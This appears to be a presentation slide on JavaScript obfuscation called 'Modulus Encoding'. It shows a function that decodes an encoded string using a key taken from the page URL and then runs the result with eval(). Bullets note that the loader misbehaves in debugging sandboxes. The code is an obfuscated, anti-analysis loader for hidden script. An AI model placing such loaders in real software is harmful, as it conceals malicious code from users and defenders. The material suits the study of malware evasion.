 Modulus Encoding

function f() {
    u = window.location.toString();
    c = u.charCodeAt(0);
    c += u.length;
    var e = 'cCxMshOHB&5{eJ8?
xTZ]W=Y0EI8\'*7s#*jO[:5#+b0kQ1sY^dOcW$^M)j8B)+8KW4p/sYw#h$&nTj
%TmT;7K8+uMPJXk]>[.`VfK5s,htk{R(2mS*oLR:{&m;E)g>q23v{s
Y5O"*6mGm?|-veD6rBL0nExD#2{xS/Iz$0g5r`{h?:7>)9CipR7C"
{iqJvS9vWB+3p[DL';
    H = '';
    for (n = 0; n < e.length; n++) {
        c = c % 0x5e;
        v = e.charCodeAt(n) + c;
        if (v >= 0x7e) {
            v = v - 0x5e;
        }
        H += String.fromCharCode(v);
        c += v;
    }
    return H;
}
var S = f();
eval(S);

• Decodes depending on page/browser attributes
• One-to-one character mapping
• Faulty execution when debugging on JS sandbox websites
• Can apply same techniques as other encoders (var names, try/catch, etc.)